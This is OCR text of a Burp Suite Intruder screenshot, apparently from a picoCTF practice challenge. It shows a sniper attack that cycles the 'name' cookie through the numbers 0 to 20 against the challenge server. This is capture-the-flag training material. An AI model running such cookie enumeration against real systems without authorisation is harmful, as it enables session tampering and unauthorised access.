 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × 4 × +
Sniper attack Start attack
Target http://mercury.picoctf.net:29649 Update Host header to match target
Positions Add § Clear § Auto §
1 SGET / HTTP/1.1
2 Host: mercury.picoctf.net:29649
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: name=§-1§
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 1 highlight 1 payload position Length: 369
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 21
Request count: 21
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 0
To: 20
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
§ Payloads
Resource pool
Settings
Event log (4) All issues Memory: 139.8MB Disabled